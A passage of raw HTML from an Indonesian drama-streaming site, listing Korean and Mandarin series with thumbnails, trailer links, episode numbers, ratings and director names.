https://tv5.dramaserial.id/wp-content/uploads/2024/07/tv6vkero7drcS1api0ULdyzCJsC-60x90.jpg 60w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/tv6vkero7drcS1api0ULdyzCJsC.jpg 300w" sizes="(max-width: 152px) 100vw, 152px" title="Nonton Streaming Download Drama Nonton Go! Beach Volleyball Girls (2024) Sub Indo Subtitle Indonesia" /></a><header class="entry-header text-center"><div class="gmr-button-widget"><div class="clearfix"> <a href="https://tv5.dramaserial.id/film-seri/nonton-go-beach-volleyball-girls-2024-sub-indo/" class="button gmr-watch-btn" itemprop="url" title="Nonton Nonton Go! Beach Volleyball Girls (2024) Sub Indo Sub Indo" rel="bookmark">Watch Movie</a></div></div><h2 class="entry-title" itemprop="headline"> <a href="https://tv5.dramaserial.id/film-seri/nonton-go-beach-volleyball-girls-2024-sub-indo/" itemprop="url" title="Nonton Nonton Go! Beach Volleyball Girls (2024) Sub Indo Sub Indo" rel="bookmark"><div class="strokeme">Nonton Go! Beach Volleyball Girls (2024)&hellip;</div><div class="strokeepisode"></div><div class="strokeepisode">EPS 18</div> </a></h2></header> <span class="screen-reader-text"><time itemprop="dateCreated" datetime="2024-07-27T00:00:00+00:00">27 Jul 2024</time></span></div></div><div class="col-md-125" itemscope="itemscope" itemtype="http://schema.org/Movie"><div class="gmr-item-modulepost"> <a href="https://tv5.dramaserial.id/film-seri/nonton-dashing-youth-2024-sub-indo/" itemprop="url" title="Nonton Nonton Dashing Youth (2024) Sub Indo Sub Indo" rel="bookmark"><img width="152" height="228" src="https://tv5.dramaserial.id/wp-content/uploads/2024/07/dDceSh1sd6b9Tkd3wnZtIZmsJOv-152x228.jpg" class="attachment-medium size-medium wp-post-image" alt="Nonton Streaming Download Drama Nonton Dashing Youth (2024) Sub Indo Subtitle Indonesia" itemprop="image" decoding="async" srcset="https://tv5.dramaserial.id/wp-content/uploads/2024/07/dDceSh1sd6b9Tkd3wnZtIZmsJOv-152x228.jpg 152w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/dDceSh1sd6b9Tkd3wnZtIZmsJOv-170x255.jpg 170w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/dDceSh1sd6b9Tkd3wnZtIZmsJOv-60x90.jpg 60w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/dDceSh1sd6b9Tkd3wnZtIZmsJOv.jpg 300w" sizes="(max-width: 152px) 100vw, 152px" title="Nonton Streaming Download Drama Nonton Dashing Youth (2024) Sub Indo Subtitle Indonesia" /></a><header class="entry-header text-center"><div class="gmr-button-widget"><div class="clearfix gmr-popup-button-widget"><a href="https://www.youtube.com/watch?v=VLPDeEbV-Os" class="button gmr-trailer-popup" title="Trailer for Nonton Dashing Youth (2024) Sub Indo" rel="nofollow">Trailer</a></div><div class="clearfix"> <a href="https://tv5.dramaserial.id/film-seri/nonton-dashing-youth-2024-sub-indo/" class="button gmr-watch-btn" itemprop="url" title="Nonton Nonton Dashing Youth (2024) Sub Indo Sub Indo" rel="bookmark">Watch Movie</a></div></div><h2 class="entry-title" itemprop="headline"> <a href="https://tv5.dramaserial.id/film-seri/nonton-dashing-youth-2024-sub-indo/" itemprop="url" title="Nonton Nonton Dashing Youth (2024) Sub Indo Sub Indo" rel="bookmark"><div class="strokeme">Nonton Dashing Youth (2024) Sub Indo</div><div class="strokeepisode"></div><div class="strokeepisode">EPS 25</div> </a></h2></header> <span class="screen-reader-text"><time itemprop="dateCreated" datetime="2024-07-19T00:00:00+00:00">19 Jul 2024</time></span></div></div><div class="col-md-125" itemscope="itemscope" itemtype="http://schema.org/Movie"><div class="gmr-item-modulepost"> <a href="https://tv5.dramaserial.id/film-seri/nonton-induk-gajah-season-2-2024-sub-indo/" itemprop="url" title="Nonton Nonton Induk Gajah Season 2 (2024) Sub Indo Sub Indo" rel="bookmark"><img width="152" height="228" src="https://tv5.dramaserial.id/wp-content/uploads/2024/08/4REHahiSsuNnGitKGCAgRdZpfkZ-152x228.jpg" class="attachment-medium size-medium wp-post-image" alt="Nonton Streaming Download Drama Nonton Induk Gajah Season 2 (2024) Sub Indo Subtitle Indonesia" itemprop="image" decoding="async" srcset="https://tv5.dramaserial.id/wp-content/uploads/2024/08/4REHahiSsuNnGitKGCAgRdZpfkZ-152x228.jpg 152w, https://tv5.dramaserial.id/wp-content/uploads/2024/08/4REHahiSsuNnGitKGCAgRdZpfkZ-170x255.jpg 170w, https://tv5.dramaserial.id/wp-content/uploads/2024/08/4REHahiSsuNnGitKGCAgRdZpfkZ-60x90.jpg 60w, https://tv5.dramaserial.id/wp-content/uploads/2024/08/4REHahiSsuNnGitKGCAgRdZpfkZ.jpg 300w" sizes="(max-width: 152px) 100vw, 152px" title="Nonton Streaming Download Drama Nonton Induk Gajah Season 2 (2024) Sub Indo Subtitle Indonesia" /></a><header class="entry-header text-center"><div class="gmr-button-widget"><div class="clearfix gmr-popup-button-widget"><a href="https://www.youtube.com/watch?v=X1Czun3chfA" class="button gmr-trailer-popup" title="Trailer for Nonton Induk Gajah Season 2 (2024) Sub Indo" rel="nofollow">Trailer</a></div><div class="clearfix"> <a href="https://tv5.dramaserial.id/film-seri/nonton-induk-gajah-season-2-2024-sub-indo/" class="button gmr-watch-btn" itemprop="url" title="Nonton Nonton Induk Gajah Season 2 (2024) Sub Indo Sub Indo" rel="bookmark">Watch Movie</a></div></div><h2 class="entry-title" itemprop="headline"> <a href="https://tv5.dramaserial.id/film-seri/nonton-induk-gajah-season-2-2024-sub-indo/" itemprop="url" title="Nonton Nonton Induk Gajah Season 2 (2024) Sub Indo Sub Indo" rel="bookmark"><div class="strokeme">Nonton Induk Gajah Season 2 (2024) Sub I&hellip;</div><div class="strokeepisode"></div><div class="strokeepisode">EPS 02</div> </a></h2></header><div class="gmr-rating-item"><span class="icon_star"></span> 8.4</div><span class="screen-reader-text"><time itemprop="dateCreated" datetime="2023-03-23T00:00:00+00:00">23 Mar 2023</time></span><span class="screen-reader-text"><span itemprop="director" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://tv5.dramaserial.id/sutradara/muhadkly-acho/" rel="tag">Muhadkly Acho</a></span></span></span></div></div><div class="col-md-125" itemscope="itemscope" itemtype="http://schema.org/Movie"><div class="gmr-item-modulepost"> <a href="https://tv5.dramaserial.id/film-seri/nonton-meet-you-at-the-blossom-2024-sub-indo/" itemprop="url" title="Nonton Nonton Meet You at the Blossom (2024) Sub Indo Sub Indo" rel="bookmark"><img width="152" height="228" src="https://tv5.dramaserial.id/wp-content/uploads/2024/07/zSDdU9NZeLaLllvzSbJf5PWTvec-152x228.jpg" class="attachment-medium size-medium wp-post-image" alt="Nonton Streaming Download Drama Nonton Meet You at the Blossom (2024) Sub Indo Subtitle Indonesia" itemprop="image" decoding="async" srcset="https://tv5.dramaserial.id/wp-content/uploads/2024/07/zSDdU9NZeLaLllvzSbJf5PWTvec-152x228.jpg 152w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/zSDdU9NZeLaLllvzSbJf5PWTvec-170x255.jpg 170w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/zSDdU9NZeLaLllvzSbJf5PWTvec-60x90.jpg 60w" sizes="(max-width: 152px) 100vw, 152px" title="Nonton Streaming Download Drama Nonton Meet You at the Blossom (2024) Sub Indo Subtitle Indonesia" /></a><header class="entry-header text-center"><div class="gmr-button-widget"><div class="clearfix gmr-popup-button-widget"><a href="https://www.youtube.com/watch?v=LWDu8GsYxb0" class="button gmr-trailer-popup" title="Trailer for Nonton Meet You at the Blossom (2024) Sub Indo" rel="nofollow">Trailer</a></div><div class="clearfix"> <a href="https://tv5.dramaserial.id/film-seri/nonton-meet-you-at-the-blossom-2024-sub-indo/" class="button gmr-watch-btn" itemprop="url" title="Nonton Nonton Meet You at the Blossom (2024) Sub Indo Sub Indo" rel="bookmark">Watch Movie</a></div></div><h2 class="entry-title" itemprop="headline"> <a href="https://tv5.dramaserial.id/film-seri/nonton-meet-you-at-the-blossom-2024-sub-indo/" itemprop="url" title="Nonton Nonton Meet You at the Blossom (2024) Sub Indo Sub Indo" rel="bookmark"><div class="strokeme">Nonton Meet You at the Blossom (2024) Su&hellip;</div><div class="strokeepisode"></div><div class="strokeepisode">EPS 08</div> </a></h2></header> <span class="screen-reader-text"><time itemprop="dateCreated" datetime="2024-07-11T00:00:00+00:00">11 Jul 2024</time></span><span class="screen-reader-text"><span itemprop="director" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://tv5.dramaserial.id/sutradara/shui-qiang-cheng/" rel="tag">Shui Qiang Cheng</a></span></span></span></div></div></div></div><div id="muvipro-posts-8" class="home-widget widget muvipro-posts-module"><div class="row"><div class="col-md-10"><h3 class="homemodule-title">Drama Serial Korea</h3></div><div class="col-md-2"><div class="module-linktitle"><h4><a href="https://tv5.dramaserial.id//Genre/drama-serial-korea/" title="Nonton Drama Serial Korea Sub Indo">More Movie</a></h4></div></div></div><div class="row grid-container gmr-module-posts"><div class="col-md-125" itemscope="itemscope" itemtype="http://schema.org/Movie"><div class="gmr-item-modulepost"> <a href="https://tv5.dramaserial.id/film-seri/nonton-miss-night-and-day-2024-sub-indo/" itemprop="url" title="Nonton Nonton Miss Night and Day 2024 Sub Indo Sub Indo" rel="bookmark"><img width="152" height="228" src="https://tv5.dramaserial.id/wp-content/uploads/2024/06/yfE5kgRsgZD9lXtCS0dnfOz7Kk5-152x228.jpg" class="attachment-medium size-medium wp-post-image" alt="Nonton Streaming Download Drama Nonton Miss Night and Day 2024 Sub Indo Subtitle Indonesia" itemprop="image" decoding="async" srcset="https://tv5.dramaserial.id/wp-content/uploads/2024/06/yfE5kgRsgZD9lXtCS0dnfOz7Kk5-152x228.jpg 152w, https://tv5.dramaserial.id/wp-content/uploads/2024/06/yfE5kgRsgZD9lXtCS0dnfOz7Kk5-170x255.jpg 170w, https://tv5.dramaserial.id/wp-content/uploads/2024/06/yfE5kgRsgZD9lXtCS0dnfOz7Kk5-60x90.jpg 60w" sizes="(max-width: 152px) 100vw, 152px" title="Nonton Streaming Download Drama Nonton Miss Night and Day 2024 Sub Indo Subtitle Indonesia" /></a><header class="entry-header text-center"><div class="gmr-button-widget"><div class="clearfix gmr-popup-button-widget"><a href="https://www.youtube.com/watch?v=TgU1Kf-7woU" class="button gmr-trailer-popup" title="Trailer for Nonton Miss Night and Day 2024 Sub Indo" rel="nofollow">Trailer</a></div><div class="clearfix"> <a href="https://tv5.dramaserial.id/film-seri/nonton-miss-night-and-day-2024-sub-indo/" class="button gmr-watch-btn" itemprop="url" title="Nonton Nonton Miss Night and Day 2024 Sub Indo Sub Indo" rel="bookmark">Watch Movie</a></div></div><h2 class="entry-title" itemprop="headline"> <a href="https://tv5.dramaserial.id/film-seri/nonton-miss-night-and-day-2024-sub-indo/" itemprop="url" title="Nonton Nonton Miss Night and Day 2024 Sub Indo Sub Indo" rel="bookmark"><div class="strokeme">Nonton Miss Night and Day 2024 Sub Indo</div><div class="strokeepisode"></div><div class="strokeepisode">EPS 14</div> </a></h2></header><div class="gmr-rating-item"><span class="icon_star"></span> 10</div><span class="screen-reader-text"><time itemprop="dateCreated" datetime="2024-06-15T00:00:00+00:00">15 Jun 2024</time></span><span class="screen-reader-text"><span itemprop="director" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://tv5.dramaserial.id/sutradara/lee-hyung-min/" rel="tag">Lee Hyung-min</a></span></span></span></div></div><div class="col-md-125" itemscope="itemscope" itemtype="http://schema.org/Movie"><div class="gmr-item-modulepost"> <a href="https://tv5.dramaserial.id/film-seri/nonton-the-backpacker-chef-2024-sub-indo/" itemprop="url" title="Nonton Nonton The Backpacker Chef 2024 Sub Indo Sub Indo" rel="bookmark"><img width="152" height="228" src="https://tv5.dramaserial.id/wp-content/uploads/2024/05/abfLM4IuTQA6Dh53fBACFGwubnC-152x228.jpg" class="attachment-medium size-medium wp-post-image" alt="Nonton Streaming Download Drama Nonton The Backpacker Chef 2024 Sub Indo Subtitle Indonesia" itemprop="image" decoding="async" srcset="https://tv5.dramaserial.id/wp-content/uploads/2024/05/abfLM4IuTQA6Dh53fBACFGwubnC-152x228.jpg 152w, https://tv5.dramaserial.id/wp-content/uploads/2024/05/abfLM4IuTQA6Dh53fBACFGwubnC-170x255.jpg 170w, https://tv5.dramaserial.id/wp-content/uploads/2024/05/abfLM4IuTQA6Dh53fBACFGwubnC-60x90.jpg 60w, https://tv5.dramaserial.id/wp-content/uploads/2024/05/abfLM4IuTQA6Dh53fBACFGwubnC.jpg 300w" sizes="(max-width: 152px) 100vw, 152px" title="Nonton Streaming Download Drama Nonton The Backpacker Chef 2024 Sub Indo Subtitle Indonesia" /></a><header class="entry-header text-center"><div class="gmr-button-widget"><div class="clearfix gmr-popup-button-widget"><a href="https://www.youtube.com/watch?v=zav6CoH1OkY" class="button gmr-trailer-popup" title="Trailer for Nonton The Backpacker Chef 2024 Sub Indo" rel="nofollow">Trailer</a></div><div class="clearfix"> <a href="https://tv5.dramaserial.id/film-seri/nonton-the-backpacker-chef-2024-sub-indo/" class="button gmr-watch-btn" itemprop="url" title="Nonton Nonton The Backpacker Chef 2024 Sub Indo Sub Indo" rel="bookmark">Watch Movie</a></div></div><h2 class="entry-title" itemprop="headline"> <a href="https://tv5.dramaserial.id/film-seri/nonton-the-backpacker-chef-2024-sub-indo/" itemprop="url" title="Nonton Nonton The Backpacker Chef 2024 Sub Indo Sub Indo" rel="bookmark"><div class="strokeme">Nonton The Backpacker Chef 2024 Sub Indo</div><div class="strokeepisode"></div><div class="strokeepisode">EPS 10</div> </a></h2></header><div class="gmr-rating-item"><span class="icon_star"></span> 9</div><span class="screen-reader-text"><time itemprop="dateCreated" datetime="2022-05-26T00:00:00+00:00">26 May 2022</time></span><span class="screen-reader-text"><span itemprop="director" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://tv5.dramaserial.id/sutradara/lee-woo-hyung/" rel="tag">Lee Woo-Hyung</a></span></span></span></div></div><div class="col-md-125" itemscope="itemscope" itemtype="http://schema.org/Movie"><div class="gmr-item-modulepost"> <a href="https://tv5.dramaserial.id/film-seri/nonton-serendipitys-embrace-2024-sub-indo/" itemprop="url" title="Nonton Nonton Serendipity&#8217;s Embrace 2024 Sub Indo Sub Indo" rel="bookmark"><img width="152" height="228" src="https://tv5.dramaserial.id/wp-content/uploads/2024/07/oOitjGRuMycmgMK7QdaHgt82fyF-152x228.jpg" class="attachment-medium size-medium wp-post-image" alt="Nonton Streaming Download Drama Nonton Serendipity&#8217;s Embrace 2024 Sub Indo Subtitle Indonesia" itemprop="image" decoding="async" srcset="https://tv5.dramaserial.id/wp-content/uploads/2024/07/oOitjGRuMycmgMK7QdaHgt82fyF-152x228.jpg 152w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/oOitjGRuMycmgMK7QdaHgt82fyF-170x255.jpg 170w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/oOitjGRuMycmgMK7QdaHgt82fyF-60x90.jpg 60w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/oOitjGRuMycmgMK7QdaHgt82fyF.jpg 300w" sizes="(max-width: 152px) 100vw, 152px" title="Nonton Streaming Download Drama Nonton Serendipity&#8217;s Embrace 2024 Sub Indo Subtitle Indonesia" /></a><header class="entry-header text-center"><div class="gmr-button-widget"><div class="clearfix gmr-popup-button-widget"><a href="https://www.youtube.com/watch?v=5kZK0oDPG1w" class="button gmr-trailer-popup" title="Trailer for Nonton Serendipity&#8217;s Embrace 2024 Sub Indo" rel="nofollow">Trailer</a></div><div class="clearfix"> <a href="https://tv5.dramaserial.id/film-seri/nonton-serendipitys-embrace-2024-sub-indo/" class="button gmr-watch-btn" itemprop="url" title="Nonton Nonton Serendipity&#8217;s Embrace 2024 Sub Indo Sub Indo" rel="bookmark">Watch Movie</a></div></div><h2 class="entry-title" itemprop="headline"> <a href="https://tv5.dramaserial.id/film-seri/nonton-serendipitys-embrace-2024-sub-indo/" itemprop="url" title="Nonton Nonton Serendipity&#8217;s Embrace 2024 Sub Indo Sub Indo" rel="bookmark"><div class="strokeme">Nonton Serendipity&#8217;s Embrace 2024 &hellip;</div><div class="strokeepisode"></div><div class="strokeepisode">EPS 4</div> </a></h2></header> <span class="screen-reader-text"><time itemprop="dateCreated" datetime="2024-07-22T00:00:00+00:00">22 Jul 2024</time></span><span class="screen-reader-text"><span itemprop="director" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://tv5.dramaserial.id/sutradara/nam-ji-eun/" rel="tag">Nam Ji-eun</a></span></span></span></div></div><div class="col-md-125" itemscope="itemscope" itemtype="http://schema.org/Movie"><div class="gmr-item-modulepost"> <a href="https://tv5.dramaserial.id/film-seri/nonton-knowing-bros-2023-sub-indo/" itemprop="url" title="Nonton Nonton Knowing Bros (2023) Sub Indo Sub Indo" rel="bookmark"><img width="152" height="228" src="https://tv5.dramaserial.id/wp-content/uploads/2023/09/Knowing-Bros-2023-152x228.jpg" class="attachment-medium size-medium wp-post-image" alt="Nonton Streaming Download Drama Nonton Knowing Bros (2023) Sub Indo Subtitle Indonesia" itemprop="image" decoding="async" srcset="https://tv5.dramaserial.id/wp-content/uploads/2023/09/Knowing-Bros-2023-152x228.jpg 152w, https://tv5.dramaserial.id/wp-content/uploads/2023/09/Knowing-Bros-2023-170x255.jpg 170w, https://tv5.dramaserial.id/wp-content/uploads/2023/09/Knowing-Bros-2023-60x90.jpg 60w" sizes="(max-width: 152px) 100vw, 152px" title="Nonton Streaming Download Drama Nonton Knowing Bros (2023) Sub Indo Subtitle Indonesia" /></a><header class="entry-header text-center"><div class="gmr-button-widget"><div class="clearfix"> <a href="https://tv5.dramaserial.id/film-seri/nonton-knowing-bros-2023-sub-indo/" class="button gmr-watch-btn" itemprop="url" title="Nonton Nonton Knowing Bros (2023) Sub Indo Sub Indo" rel="bookmark">Watch Movie</a></div></div><h2 class="entry-title" itemprop="headline"> <a href="https://tv5.dramaserial.id/film-seri/nonton-knowing-bros-2023-sub-indo/" itemprop="url" title="Nonton Nonton Knowing Bros (2023) Sub Indo Sub Indo" rel="bookmark"><div class="strokeme">Nonton Knowing Bros (2023) Sub Indo</div><div class="strokeepisode"></div><div class="strokeepisode">EPS 444</div> </a></h2></header> <span class="screen-reader-text"><span itemprop="director" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://tv5.dramaserial.id/sutradara/yoo-woon-hyuk/" rel="tag">Yoo Woon Hyuk</a></span></span></span></div></div><div class="col-md-125" itemscope="itemscope" itemtype="http://schema.org/Movie"><div class="gmr-item-modulepost"> <a href="https://tv5.dramaserial.id/film-seri/nonton-my-name-is-gabriel-2024-sub-indo/" itemprop="url" title="Nonton Nonton My name is Gabriel 2024 Sub Indo Sub Indo" rel="bookmark"><img width="152" height="228" src="https://tv5.dramaserial.id/wp-content/uploads/2024/06/cMi5P4iFVyiuJAfQEGHp5U2Rptf-152x228.jpg" class="attachment-medium size-medium wp-post-image" alt="Nonton Streaming Download Drama Nonton My name is Gabriel 2024 Sub Indo Subtitle Indonesia" itemprop="image" decoding="async" srcset="https://tv5.dramaserial.id/wp-content/uploads/2024/06/cMi5P4iFVyiuJAfQEGHp5U2Rptf-152x228.jpg 152w, https://tv5.dramaserial.id/wp-content/uploads/2024/06/cMi5P4iFVyiuJAfQEGHp5U2Rptf-170x255.jpg 170w, https://tv5.dramaserial.id/wp-content/uploads/2024/06/cMi5P4iFVyiuJAfQEGHp5U2Rptf-60x90.jpg 60w, https://tv5.dramaserial.id/wp-content/uploads/2024/06/cMi5P4iFVyiuJAfQEGHp5U2Rptf.jpg 300w" sizes="(max-width: 152px) 100vw, 152px" title="Nonton Streaming Download Drama Nonton My name is Gabriel 2024 Sub Indo Subtitle Indonesia" /></a><header class="entry-header text-center"><div class="gmr-button-widget"><div class="clearfix"> <a href="https://tv5.dramaserial.id/film-seri/nonton-my-name-is-gabriel-2024-sub-indo/" class="button gmr-watch-btn" itemprop="url" title="Nonton Nonton My name is Gabriel 2024 Sub Indo Sub Indo" rel="bookmark">Watch Movie</a></div></div><h2 class="entry-title" itemprop="headline"> <a href="https://tv5.dramaserial.id/film-seri/nonton-my-name-is-gabriel-2024-sub-indo/" itemprop="url" title="Nonton Nonton My name is Gabriel 2024 Sub Indo Sub Indo" rel="bookmark"><div class="strokeme">Nonton My name is Gabriel 2024 Sub Indo</div><div class="strokeepisode"></div><div class="strokeepisode">EPS 6</div> </a></h2></header> <span class="screen-reader-text"><time itemprop="dateCreated" datetime="2024-06-21T00:00:00+00:00">21 Jun 2024</time></span><span class="screen-reader-text"><span itemprop="director" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://tv5.dramaserial.id/sutradara/kim-tae-ho/" rel="tag">Kim Tae-ho</a></span></span></span></div></div><div class="col-md-125" itemscope="itemscope" itemtype="http://schema.org/Movie"><div class="gmr-item-modulepost"> <a href="https://tv5.dramaserial.id/film-seri/nonton-the-brave-yong-soo-jung-2024-sub-indo/" itemprop="url" title="Nonton Nonton The Brave Yong Soo-jung 2024 Sub Indo Sub Indo" rel="bookmark"><img width="152" height="228" src="https://tv5.dramaserial.id/wp-content/uploads/2024/06/v0Ld4z1pn61Ojb6ujfsyTZoFNPV-152x228.jpg" class="attachment-medium size-medium wp-post-image" alt="Nonton Streaming Download Drama Nonton The Brave Yong Soo-jung 2024 Sub Indo Subtitle Indonesia" itemprop="image" decoding="async" srcset="https://tv5.dramaserial.id/wp-content/uploads/2024/06/v0Ld4z1pn61Ojb6ujfsyTZoFNPV-152x228.jpg 152w, https://tv5.dramaserial.id/wp-content/uploads/2024/06/v0Ld4z1pn61Ojb6ujfsyTZoFNPV-170x255.jpg 170w, https://tv5.dramaserial.id/wp-content/uploads/2024/06/v0Ld4z1pn61Ojb6ujfsyTZoFNPV-60x90.jpg 60w, https://tv5.dramaserial.id/wp-content/uploads/2024/06/v0Ld4z1pn61Ojb6ujfsyTZoFNPV.jpg 300w" sizes="(max-width: 152px) 100vw, 152px" title="Nonton Streaming Download Drama Nonton The Brave Yong Soo-jung 2024 Sub Indo Subtitle Indonesia" /></a><header class="entry-header text-center"><div class="gmr-button-widget"><div class="clearfix"> <a href="https://tv5.dramaserial.id/film-seri/nonton-the-brave-yong-soo-jung-2024-sub-indo/" class="button gmr-watch-btn" itemprop="url" title="Nonton Nonton The Brave Yong Soo-jung 2024 Sub Indo Sub Indo" rel="bookmark">Watch Movie</a></div></div><h2 class="entry-title" itemprop="headline"> <a href="https://tv5.dramaserial.id/film-seri/nonton-the-brave-yong-soo-jung-2024-sub-indo/" itemprop="url" title="Nonton Nonton The Brave Yong Soo-jung 2024 Sub Indo Sub Indo" rel="bookmark"><div class="strokeme">Nonton The Brave Yong Soo-jung 2024 Sub &hellip;</div><div class="strokeepisode"></div><div class="strokeepisode">EPS 60</div> </a></h2></header><div class="gmr-rating-item"><span class="icon_star"></span> 8.5</div><span class="screen-reader-text"><time itemprop="dateCreated" datetime="2024-05-06T00:00:00+00:00">6 May 2024</time></span></div></div><div class="col-md-125" itemscope="itemscope" itemtype="http://schema.org/Movie"><div class="gmr-item-modulepost"> <a href="https://tv5.dramaserial.id/film-seri/nonton-fresh-off-the-sea-2024-sub-indo/" itemprop="url" title="Nonton Nonton Fresh off the Sea 2024 Sub Indo Sub Indo" rel="bookmark"><img width="152" height="228" src="https://tv5.dramaserial.id/wp-content/uploads/2024/07/kWQCQdx0ADS9FjnUo8STcR4pBH0-152x228.jpg" class="attachment-medium size-medium wp-post-image" alt="Nonton Streaming Download Drama Nonton Fresh off the Sea 2024 Sub Indo Subtitle Indonesia" itemprop="image" decoding="async" srcset="https://tv5.dramaserial.id/wp-content/uploads/2024/07/kWQCQdx0ADS9FjnUo8STcR4pBH0-152x228.jpg 152w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/kWQCQdx0ADS9FjnUo8STcR4pBH0-170x255.jpg 170w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/kWQCQdx0ADS9FjnUo8STcR4pBH0-60x90.jpg 60w" sizes="(max-width: 152px) 100vw, 152px" title="Nonton Streaming Download Drama Nonton Fresh off the Sea 2024 Sub Indo Subtitle Indonesia" /></a><header class="entry-header text-center"><div class="gmr-button-widget"><div class="clearfix"> <a href="https://tv5.dramaserial.id/film-seri/nonton-fresh-off-the-sea-2024-sub-indo/" class="button gmr-watch-btn" itemprop="url" title="Nonton Nonton Fresh off the Sea 2024 Sub Indo Sub Indo" rel="bookmark">Watch Movie</a></div></div><h2 class="entry-title" itemprop="headline"> <a href="https://tv5.dramaserial.id/film-seri/nonton-fresh-off-the-sea-2024-sub-indo/" itemprop="url" title="Nonton Nonton Fresh off the Sea 2024 Sub Indo Sub Indo" rel="bookmark"><div class="strokeme">Nonton Fresh off the Sea 2024 Sub Indo</div><div class="strokeepisode"></div><div class="strokeepisode">EPS 2</div> </a></h2></header><div class="gmr-rating-item"><span class="icon_star"></span> 7</div><span class="screen-reader-text"><time itemprop="dateCreated" datetime="2024-07-18T00:00:00+00:00">18 Jul 2024</time></span></div></div><div class="col-md-125" itemscope="itemscope" itemtype="http://schema.org/Movie"><div class="gmr-item-modulepost"> <a href="https://tv5.dramaserial.id/film-seri/nonton-weekly-idol-2024-e645-e655/" itemprop="url" title="Nonton Nonton Weekly Idol 2024 Sub Indo" rel="bookmark"><img width="152" height="228" src="https://tv5.dramaserial.id/wp-content/uploads/2024/03/uZP58JwdBzCwPBh9h3ZbGsVKMAQ-1-152x228.jpg" class="attachment-medium size-medium wp-post-image" alt="Nonton Streaming Download Drama Nonton Weekly Idol 2024 Subtitle Indonesia" itemprop="image" decoding="async" srcset="https://tv5.dramaserial.id/wp-content/uploads/2024/03/uZP58JwdBzCwPBh9h3ZbGsVKMAQ-1-152x228.jpg 152w, https://tv5.dramaserial.id/wp-content/uploads/2024/03/uZP58JwdBzCwPBh9h3ZbGsVKMAQ-1-170x255.jpg 170w, https://tv5.dramaserial.id/wp-content/uploads/2024/03/uZP58JwdBzCwPBh9h3ZbGsVKMAQ-1-60x90.jpg 60w, https://tv5.dramaserial.id/wp-content/uploads/2024/03/uZP58JwdBzCwPBh9h3ZbGsVKMAQ-1.jpg 300w" sizes="(max-width: 152px) 100vw, 152px" title="Nonton Streaming Download Drama Nonton Weekly Idol 2024 Subtitle Indonesia" /></a><header class="entry-header text-center"><div class="gmr-button-widget"><div class="clearfix"> <a href="https://tv5.dramaserial.id/film-seri/nonton-weekly-idol-2024-e645-e655/" class="button gmr-watch-btn" itemprop="url" title="Nonton Nonton Weekly Idol 2024 Sub Indo" rel="bookmark">Watch Movie</a></div></div><h2 class="entry-title" itemprop="headline"> <a href="https://tv5.dramaserial.id/film-seri/nonton-weekly-idol-2024-e645-e655/" itemprop="url" title="Nonton Nonton Weekly Idol 2024 Sub Indo" rel="bookmark"><div class="strokeme">Nonton Weekly Idol 2024</div><div class="strokeepisode"></div><div class="strokeepisode">EPS 673</div> </a></h2></header><div class="gmr-rating-item"><span class="icon_star"></span> 6.6</div><span class="screen-reader-text"><time itemprop="dateCreated" datetime="2011-07-23T00:00:00+00:00">23 Jul 2011</time></span></div></div></div></div><div id="muvipro-posts-9" class="home-widget widget muvipro-posts-module"><div class="row"><div class="col-md-10"><h3 class="homemodule-title">Drama Serial Mandarin</h3></div><div class="col-md-2"><div class="module-linktitle"><h4><a href="https://tv5.dramaserial.id//Genre/drama-serial-mandarin/" title="Nonton Drama Serial Mandarin Sub Indo">More Movie</a></h4></div></div></div><div class="row grid-container gmr-module-posts"><div class="col-md-125" itemscope="itemscope" itemtype="http://schema.org/Movie"><div class="gmr-item-modulepost"> <a href="https://tv5.dramaserial.id/film-seri/nonton-as-husband-as-wife-2024-sub-indo/" itemprop="url" title="Nonton Nonton As Husband As Wife (2024) Sub Indo Sub Indo" rel="bookmark"><img width="152" height="228" src="https://tv5.dramaserial.id/wp-content/uploads/2024/08/oDrp6kHORmo1D6mIyBj17Jl6DEC-152x228.jpg" class="attachment-medium size-medium wp-post-image" alt="Nonton Streaming Download Drama Nonton As Husband As Wife (2024) Sub Indo Subtitle Indonesia" itemprop="image" decoding="async" srcset="https://tv5.dramaserial.id/wp-content/uploads/2024/08/oDrp6kHORmo1D6mIyBj17Jl6DEC-152x228.jpg 152w, https://tv5.dramaserial.id/wp-content/uploads/2024/08/oDrp6kHORmo1D6mIyBj17Jl6DEC-170x255.jpg 170w, https://tv5.dramaserial.id/wp-content/uploads/2024/08/oDrp6kHORmo1D6mIyBj17Jl6DEC-60x90.jpg 60w, https://tv5.dramaserial.id/wp-content/uploads/2024/08/oDrp6kHORmo1D6mIyBj17Jl6DEC.jpg 300w" sizes="(max-width: 152px) 100vw, 152px" title="Nonton Streaming Download Drama Nonton As Husband As Wife (2024) Sub Indo Subtitle Indonesia" /></a><header class="entry-header text-center"><div class="gmr-button-widget"><div class="clearfix"> <a href="https://tv5.dramaserial.id/film-seri/nonton-as-husband-as-wife-2024-sub-indo/" class="button gmr-watch-btn" itemprop="url" title="Nonton Nonton As Husband As Wife (2024) Sub Indo Sub Indo" rel="bookmark">Watch Movie</a></div></div><h2 class="entry-title" itemprop="headline"> <a href="https://tv5.dramaserial.id/film-seri/nonton-as-husband-as-wife-2024-sub-indo/" itemprop="url" title="Nonton Nonton As Husband As Wife (2024) Sub Indo Sub Indo" rel="bookmark"><div class="strokeme">Nonton As Husband As Wife (2024) Sub Ind&hellip;</div><div class="strokeepisode"></div><div class="strokeepisode">EPS 08</div> </a></h2></header> <span class="screen-reader-text"><time itemprop="dateCreated" datetime="2024-07-31T00:00:00+00:00">31 Jul 2024</time></span></div></div><div 